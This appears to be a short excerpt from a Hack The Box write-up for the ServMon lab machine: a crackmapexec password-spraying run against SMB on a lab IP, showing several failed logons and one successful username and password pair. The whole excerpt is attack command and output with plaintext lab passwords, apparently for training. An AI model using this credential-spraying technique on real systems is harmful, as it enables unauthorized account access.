 (titi㉿kali)-[~/htb/Servmon]
$ crackmapexec smb 10.10.10.184 -u users.txt -p passwordsSpray.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk